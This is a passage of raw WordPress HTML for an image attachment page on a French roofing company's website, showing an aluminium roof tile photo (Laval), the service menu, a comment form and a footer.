a, footer#footer a:hover{color:#a7c216}.section-title.page-title{padding-top:150px;padding-bottom:125px}header.style-2 #krystal-main-menu-wrapper .nav>li>a, header.style-2 .site-title a, header.style-2 .site-title a:hover, header.style-2 .site-title a:focus, header.style-2 .site-title a:visited, header.style-2 p.site-description, header.style-2 .navbar-toggle{color:#000000}header.menu-wrapper.fixed nav ul li a, header.menu-wrapper.style-2.fixed nav ul li a{color:#555}#krystal-main-menu-wrapper li.menu-button > a{background-color:#a7c216;color:#fff !important}#krystal-main-menu-wrapper li.menu-button > a:active:not(#krystal-main-menu-wrapper li.menu-button a), #krystal-main-menu-wrapper li.menu-button > a:hover:not(#krystal-main-menu-wrapper li.menu-button a){background-color:#a7c216;color:#fff !important}header.menu-wrapper.fixed nav ul li.menu-button a, header.menu-wrapper.style-2.fixed nav ul li.menu-button a{color:#fff !important;background:#a7c216}.slide-bg-section h2, .slide-bg-section, .slide-bg-section .read-more a{color:#ffffff !important}.slide-bg-section .read-more a, .scroll-down .mouse{border:1px solid #ffffff !important}.scroll-down .mouse > *{background:#ffffff !important}.section-title h1, .bread-crumb, .bread-crumb span{color:#ffffff}form.wpcf7-form input, form.wpcf7-form textarea, form.wpcf7-form radio, form.wpcf7-form checkbox, form.wpcf7-form select{background:transparent;border:none;border-bottom:1px solid #555555;color:#555555}form.wpcf7-form select{padding-left:20px;margin-top:20px}form.wpcf7-form input::placeholder, form.wpcf7-form textarea::placeholder{color:#555555}form.wpcf7-form input[type="submit"]{color:#555555;background:none;border:1px solid #555555 !important}form.wpcf7-form input[type="submit"]:hover, form.wpcf7-form input[type="submit"]:focus{background:#555555 !important;color:#fff;border:1px solid #555555 !important}form.wpcf7-form label{color:#555555}header.style-1.fixed #krystal-main-menu-wrapper li.menu-button > a, header.style-2.fixed #krystal-main-menu-wrapper li.menu-button > a{color:#ffffff !important;background:#5b9dd9 !important}.elementor-editor-active header.style-1.menu-wrapper.fixed, .elementor-editor-active header.style-2.menu-wrapper.fixed{display:none}@media (min-width:992px){.dropdown-menu > li:hover, .dropdown-menu .dropdown-menu > li:hover{background:#a7c216 !important;border-top-left-radius:4px;border-top-right-radius:4px}.dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus{background:#a7c216 !important}}@media (max-width:767px){#krystal-main-menu-wrapper li.menu-button > a, header.style-1 #krystal-main-menu-wrapper li.menu-button > a, header.style-2 #krystal-main-menu-wrapper li.menu-button > a{color:#ffffff !important;background:#5b9dd9 !important}}@media (max-width:767px){.has-blocks h1:not(h1.site-title):not(.blog h1):not(.single h1):not(.archive h1):not(.wp-block-cover__inner-container h1), .has-blocks h2:not(.blog h2):not(.single h2):not(.archive h2):not(.wp-block-cover__inner-container h2), .has-blocks h3:not(.blog h3):not(.single h3):not(.archive h3):not(.wp-block-cover__inner-container h3), .has-blocks h4:not(.blog h4):not(.single h4):not(.archive h4):not(.wp-block-cover__inner-container h4), .has-blocks h5:not(.blog h5):not(.single h5):not(.archive h5):not(.wp-block-cover__inner-container h5), .has-blocks h6:not(.blog h6):not(.single h6):not(.archive h6):not(.wp-block-cover__inner-container h6), .has-blocks p:not(blockquote p):not(.container p), .has-blocks blockquote, .has-blocks .wp-block-columns, .has-blocks table, .has-blocks dl, .has-blocks ul:not(ul.md-cart-menu), .has-blocks ol, .has-blocks address, .has-blocks pre, .has-blocks .wp-block-cover.alignwide, .has-blocks .wp-block-columns.alignwide, .has-blocks .wc-block-grid__products, .has-blocks .wp-block-cover-image .wp-block-cover__inner-container, .has-blocks .wp-block-cover .wp-block-cover__inner-container{padding-left:15px;padding-right:15px}.has-blocks figure.alignleft > p{padding-left:15px;padding-right:15px}}@media (min-width:768px){.has-blocks h1:not(h1.site-title):not(.blog h1):not(.single h1):not(.archive h1):not(.wp-block-cover__inner-container h1), .has-blocks h2:not(.blog h2):not(.single h2):not(.archive h2):not(.wp-block-cover__inner-container h2), .has-blocks h3:not(.blog h3):not(.single h3):not(.archive h3):not(.wp-block-cover__inner-container h3), .has-blocks h4:not(.blog h4):not(.single h4):not(.archive h4):not(.wp-block-cover__inner-container h4), .has-blocks h5:not(.blog h5):not(.single h5):not(.archive h5):not(.wp-block-cover__inner-container h5), .has-blocks h6:not(.blog h6):not(.single h6):not(.archive h6):not(.wp-block-cover__inner-container h6), .has-blocks p:not(blockquote p):not(.container p), .has-blocks blockquote, .has-blocks .wp-block-columns, .has-blocks table, .has-blocks dl, .has-blocks ul:not(ul.md-cart-menu), .has-blocks ol, .has-blocks address, .has-blocks pre, .has-blocks .wp-block-cover.alignwide, .has-blocks .wp-block-columns.alignwide, .has-blocks .wc-block-grid__products, .has-blocks .wp-block-cover-image .wp-block-cover__inner-container, .has-blocks .wp-block-cover .wp-block-cover__inner-container{max-width:750px;margin:0 auto}.has-blocks figure.alignleft > p{width:750px}}@media (min-width:992px){.has-blocks h1:not(h1.site-title):not(.blog h1):not(.single h1):not(.archive h1):not(.wp-block-cover__inner-container h1), .has-blocks h2:not(.blog h2):not(.single h2):not(.archive h2):not(.wp-block-cover__inner-container h2), .has-blocks h3:not(.blog h3):not(.single h3):not(.archive h3):not(.wp-block-cover__inner-container h3), .has-blocks h4:not(.blog h4):not(.single h4):not(.archive h4):not(.wp-block-cover__inner-container h4), .has-blocks h5:not(.blog h5):not(.single h5):not(.archive h5):not(.wp-block-cover__inner-container h5), .has-blocks h6:not(.blog h6):not(.single h6):not(.archive h6):not(.wp-block-cover__inner-container h6), .has-blocks p:not(blockquote p):not(.container p), .has-blocks blockquote, .has-blocks .wp-block-columns, .has-blocks table, .has-blocks dl, .has-blocks ul:not(ul.md-cart-menu), .has-blocks ol, .has-blocks address, .has-blocks pre, .has-blocks .wp-block-cover.alignwide, .has-blocks .wp-block-columns.alignwide, .has-blocks .wc-block-grid__products, .has-blocks .wp-block-cover-image .wp-block-cover__inner-container, .has-blocks .wp-block-cover .wp-block-cover__inner-container{max-width:970px;margin:0 auto}.has-blocks figure.alignleft > p{width:970px}}@media (min-width:1200px){.has-blocks h1:not(h1.site-title):not(.blog h1):not(.single h1):not(.archive h1):not(.wp-block-cover__inner-container h1), .has-blocks h2:not(.blog h2):not(.single h2):not(.archive h2):not(.wp-block-cover__inner-container h2), .has-blocks h3:not(.blog h3):not(.single h3):not(.archive h3):not(.wp-block-cover__inner-container h3), .has-blocks h4:not(.blog h4):not(.single h4):not(.archive h4):not(.wp-block-cover__inner-container h4), .has-blocks h5:not(.blog h5):not(.single h5):not(.archive h5):not(.wp-block-cover__inner-container h5), .has-blocks h6:not(.blog h6):not(.single h6):not(.archive h6):not(.wp-block-cover__inner-container h6), .has-blocks p:not(blockquote p):not(.container p), .has-blocks blockquote, .has-blocks .wp-block-columns, .has-blocks table, .has-blocks dl, .has-blocks ul:not(ul.md-cart-menu), .has-blocks ol, .has-blocks address, .has-blocks pre, .has-blocks .wp-block-cover.alignwide, .has-blocks .wp-block-columns.alignwide, .has-blocks .wc-block-grid__products, .has-blocks .wp-block-cover-image .wp-block-cover__inner-container, .has-blocks .wp-block-cover .wp-block-cover__inner-container{max-width:1170px;margin:0 auto}.has-blocks figure.alignleft > p{width:1170px}}.loader-wrapper{top:0;bottom:0;left:0;right:0}#pre-loader{height:30px;width:30px;display:inline-block;background:transparent;border-radius:50%;border-width:4px;border-style:solid;border-color:#d0d0d0 #d0d0d0 #000 #d0d0d0;-webkit-animation:1s linear 0s normal none infinite running spinner_preloader;-moz-animation:1s linear 0s normal none infinite running spinner_preloader;animation:1s linear 0s normal none infinite running spinner_preloader}#parallax-bg #slider-inner:before{background:none !important;opacity:0.8}#parallax-bg, .home-color-section{display:none}.page .page-content-area{margin:0}.woocommerce .page-content-area, .woocommerce-page .page-content-area{margin:70px 0}.elementor-editor-active header.menu-wrapper{z-index:0}.elementor-editor-active header.menu-wrapper.fixed{display:none}.home .page-content-area{margin:0}.page-title .img-overlay{background:rgba(0,0,0,.5);color:#fff}form.wpcf7-form input, form.wpcf7-form textarea, form.wpcf7-form radio, form.wpcf7-form checkbox, form.wpcf7-form select{background:transparent;border-bottom:1px solid #555 !important;border-radius:0}form.wpcf7 input[type="submit"]{border-radius:45px}.blog .skiptarget, .single .skiptarget{position:absolute;top:300px}.page .skiptarget{position:absolute;top:260px}.archive .skiptarget, .error404 .skiptarget, .search .skiptarget{position:absolute;top:295px}.home .skiptarget{position:absolute;top:100px}footer#footer{padding-top:50px}header.fixed h1.site-title{margin-top:0}  </style>
<link rel="icon" href="https://www.atraverstoit.com/wp-content/uploads/2021/08/cropped-Capture-d’écran-2021-05-20-152212-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atraverstoit.com/wp-content/uploads/2021/08/cropped-Capture-d’écran-2021-05-20-152212-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atraverstoit.com/wp-content/uploads/2021/08/cropped-Capture-d’écran-2021-05-20-152212-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atraverstoit.com/wp-content/uploads/2021/08/cropped-Capture-d’écran-2021-05-20-152212-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(98,97,97,.88);}</style>		<style type="text/css" id="wp-custom-css">
			.sjb-page {
		padding: 50px;
		margin-top : 50px;
		margin-bottom : 50px;
}		</style>
		</head>

<body class="attachment attachment-template-default attachmentid-1811 attachment-jpeg wp-custom-logo sfsi_actvite_theme_default group-blog krystal">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>			        <!-- Begin Preloader -->
		        <div class="loader-wrapper">
		            <div id="pre-loader"></div>
		        </div>
        		<!-- End Preloader -->
      		    <!-- Header Styles -->
    		<header id="home-inner" class="menu-wrapper style-2 elementor-menu-anchor">
			<a class="skip-link screen-reader-text" href="#maincontent">Skip to content</a>
						<div class="navigation" class="scroll-fix">
		        <div class="container">                                                       
		            <div class="row">
		            	<div class="logo">
			                <a href="https://www.atraverstoit.com/" class="custom-logo-link" rel="home"><img width="2088" height="709" src="https://www.atraverstoit.com/wp-content/uploads/2022/11/logo_hello_toit_vert_noir.png" class="custom-logo" alt="logo_hello_toit_vert_noir" decoding="async" srcset="https://www.atraverstoit.com/wp-content/uploads/2022/11/logo_hello_toit_vert_noir.png 2088w, https://www.atraverstoit.com/wp-content/uploads/2022/11/logo_hello_toit_vert_noir-300x102.png 300w, https://www.atraverstoit.com/wp-content/uploads/2022/11/logo_hello_toit_vert_noir-1024x348.png 1024w, https://www.atraverstoit.com/wp-content/uploads/2022/11/logo_hello_toit_vert_noir-768x261.png 768w, https://www.atraverstoit.com/wp-content/uploads/2022/11/logo_hello_toit_vert_noir-1536x522.png 1536w, https://www.atraverstoit.com/wp-content/uploads/2022/11/logo_hello_toit_vert_noir-2048x695.png 2048w" sizes="(max-width: 2088px) 100vw, 2088px" /></a>			                				                		<a id="logo-alt" class="logo-alt" href="https://www.atraverstoit.com"><img src="https://www.atraverstoit.com/wp-content/uploads/2021/08/logo_hello_toit_vert_blanc.png" alt="logo"></a>
				                				                											<p class="screen-reader-text">
										        <a href="https://www.atraverstoit.com/" rel="home">Expert dans la couverture, la zinguerie, l&#039;entretien et l&#039;isolation de toit</a>
										    </p>
													            </div>
			            			            <div class="top-menu navbar" id="top-menu-wrapper">
			            	<div class="navigation">
	                           	<nav class="krystal-main-menu navbar" id="krystal-main-menu-wrapper">
                                    <div class="navbar-header">
                                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse-1" aria-expanded="false">
                                        	<span class="sr-only">Toggle navigation</span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                        </button>
                                    </div>
                                    <div class="collapse navbar-collapse" id="navbar-collapse-1">
	                                    <ul id="menu-menu" class="nav"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39 dropdown"><a title="À propos" href="https://www.atraverstoit.com/a-propos" data-hover="dropdown" class="dropdown-toggle" aria-haspopup="true">À propos <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a title="Actualités" href="https://www.atraverstoit.com/actualites">Actualités</a></li>
</ul>
</li>
<li id="menu-item-4018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4018 dropdown"><a title="Prestations" data-hover="dropdown" class="dropdown-toggle" aria-haspopup="true">Prestations <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3150 dropdown"><a title="Couverture" href="https://www.atraverstoit.com/couverture">Couverture</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a title="Ardoise" href="https://atraverstoit.com/couverture/ardoise">Ardoise</a></li>
		<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a title="Bac acier" href="https://atraverstoit.com/couverture/bac-acier">Bac acier</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3138"><a title="Fibrociment" href="https://www.atraverstoit.com/couverture/fibrociment">Fibrociment</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a title="Tuile aluminium" href="https://www.atraverstoit.com/couverture/tuile-aluminium">Tuile aluminium</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a title="Tuile mécanique" href="https://www.atraverstoit.com/couverture/tuile-mecanique">Tuile mécanique</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3135 dropdown"><a title="Zinguerie" href="https://www.atraverstoit.com/couverture/zinguerie">Zinguerie</a></li>
	</ul>
</li>
	<li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3149 dropdown"><a title="Isolation" href="https://www.atraverstoit.com/isolation">Isolation</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a title="Isolation extérieure (sarking)" href="https://www.atraverstoit.com/isolation/sarking-exterieur">Isolation extérieure (sarking)</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3142"><a title="Isolation intérieure (entre chevrons)" href="https://www.atraverstoit.com/isolation/isolationinterieure">Isolation intérieure (entre chevrons)</a></li>
	</ul>
</li>
	<li id="menu-item-3148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3148 dropdown"><a title="Entretien" href="https://www.atraverstoit.com/entretien">Entretien</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3143 dropdown"><a title="Ramonage" href="https://www.atraverstoit.com/entretien/ramonage">Ramonage</a></li>
		<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3144"><a title="Nettoyage de gouttière" href="https://www.atraverstoit.com/entretien/nettoyage-de-gouttiere">Nettoyage de gouttière</a></li>
		<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a title="Désamiantage" href="https://www.atraverstoit.com/entretien/desamiantage">Désamiantage</a></li>
		<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3146"><a title="Démoussage" href="https://www.atraverstoit.com/entretien/demoussage">Démoussage</a></li>
	</ul>
</li>
	<li id="menu-item-4019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a title="Verrières de toit" href="https://www.atraverstoit.com/verriere-de-toit-rennes">Verrières de toit</a></li>
	<li id="menu-item-4040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a title="Panneaux solaires" href="https://www.atraverstoit.com/panneaux-solaires-photovoltaiques-a-rennes">Panneaux solaires</a></li>
</ul>
</li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a title="Contrat d&#039;entretien" href="https://www.atraverstoit.com/entretien/contrat-dentretien">Contrat d&rsquo;entretien</a></li>
<li id="menu-item-4559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4559 dropdown"><a title="Nous rejoindre" href="/jobs" data-hover="dropdown" class="dropdown-toggle" aria-haspopup="true">Nous rejoindre <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a title="Recrutement" href="/jobs">Recrutement</a></li>
	<li id="menu-item-4558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4558"><a title="Formation" href="https://formation-goodforme.com/">Formation</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a title="&lt;p style=&quot;color: #a7c216&quot;; title=&quot;Devis gratuit&quot;;&gt;Devis gratuit&lt;/p&gt;" href="https://www.atraverstoit.com/demande-de-devis"><p style="color: #a7c216"; title="Devis gratuit";>Devis gratuit</p></a></li>
</ul>	                                    <a class="popup-close hidden-md hidden-lg" href="#"></a>
	                                </div>
	                            </nav>
	                        </div>
	                    </div>
		            </div>
		        </div>
		    </div>
	    </header> 
		
    
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
						<div class="page-title" style="background:#ffffff;">
						
			<div class="content-section img-overlay">
				<div class="container">
					<div class="row text-center">
						<div class="col-md-12">
							<div class="section-title page-title"> 
								<h1 class="main-title">tuile-aluminium-couverture-laval</h1>			                    <div class="bread-crumb" typeof="BreadcrumbList" vocab="http://schema.org/">
									<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.atraverstoit.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.atraverstoit.com/couverture" itemprop="item"><span itemprop="name">Couverture de toit</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.atraverstoit.com/couverture/tuile-aluminium" itemprop="item"><span itemprop="name">Toiture en tuile aluminium</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">tuile-aluminium-couverture-laval</span></span><meta itemprop="position" content="4" /></li></ul></div>								</div>                                                           
			                </div>						
						</div>
					</div>
				</div>	
			</div>
			</div>	<!-- End page-title -->	
				<div class="skiptarget">
	    	<div id="maincontent"></div>
	    </div>
		
<div class="content-page">
	<div class="content-inner">
		<div class="page-content-area">
			<article id="post-1811" class="post-1811 attachment type-attachment status-inherit hentry">
				<div class="entry-content">
					<p class="attachment"><a href='https://www.atraverstoit.com/wp-content/uploads/2017/12/Prefa-vert.jpg'><img width="300" height="188" src="https://www.atraverstoit.com/wp-content/uploads/2017/12/Prefa-vert-300x188.jpg" class="attachment-medium size-medium" alt="Tuile aluminium couverture Laval" decoding="async" loading="lazy" srcset="https://www.atraverstoit.com/wp-content/uploads/2017/12/Prefa-vert-300x188.jpg 300w, https://www.atraverstoit.com/wp-content/uploads/2017/12/Prefa-vert-768x481.jpg 768w, https://www.atraverstoit.com/wp-content/uploads/2017/12/Prefa-vert-1024x641.jpg 1024w, https://www.atraverstoit.com/wp-content/uploads/2017/12/Prefa-vert.jpg 1682w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
				</div><!-- .entry-content -->

				<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</article><!-- #post-## -->
		</div>	
	</div>
</div>


						<div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply: <small><a rel="nofollow" id="cancel-comment-reply-link" href="/couverture/tuile-aluminium/prefa-vert#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.atraverstoit.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p><textarea id="comment"  placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" placeholder="Name *" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><input id="email" placeholder="Email *" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><input id="url" placeholder="Website" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1811' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                </div>
                            </div>
                        </div>
							
	</main>
</div>


	<!-- Begin Footer Section -->
	<footer id="footer">
        <div class="container">
            <div class="row">
                                            <div class="footer-widgets-wrapper">
                                
		
			<div class="widget-column col-md-3">
				<div id="media_image-3" class="section widget_media_image"><img width="300" height="102" src="https://www.atraverstoit.com/wp-content/uploads/2021/08/logo_hello_toit_vert_blanc-300x102.png" class="image wp-image-4403  attachment-medium size-medium" alt="logo-hello-toit" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.atraverstoit.com/wp-content/uploads/2021/08/logo_hello_toit_vert_blanc-300x102.png 300w, https://www.atraverstoit.com/wp-content/uploads/2021/08/logo_hello_toit_vert_blanc-1024x348.png 1024w, https://www.atraverstoit.com/wp-content/uploads/2021/08/logo_hello_toit_vert_blanc-768x261.png 768w, https://www.atraverstoit.com/wp-content/uploads/2021/08/logo_hello_toit_vert_blanc-1536x522.png 1536w, https://www.atraverstoit.com/wp-content/uploads/2021/08/logo_hello_toit_vert_blanc-2048x695.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div>			</div>
					<div class="widget-column col-md-3">
				<div id="nav_menu-8" class="section widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-213"><a href="https://www.atraverstoit.com/">Accueil</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.atraverstoit.com/a-propos">À propos</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://www.atraverstoit.com/demande-de-devis">Demande de devis gratuit</a></li>
</ul></div></div>			</div>
					<div class="widget-column col-md-3">
				<div id="nav_menu-5" class="section widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.atraverstoit.com/couverture">Couverture de toit</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://www.atraverstoit.com/isolation">Isolation toiture</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.atraverstoit.com/entretien">Entretien de toit</a></li>
</ul></div></div>			</div>
					<div class="widget-column col-md-3">
				<div id="sow-editor-2" class="section widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p>© 2018 Hello Toit</p>
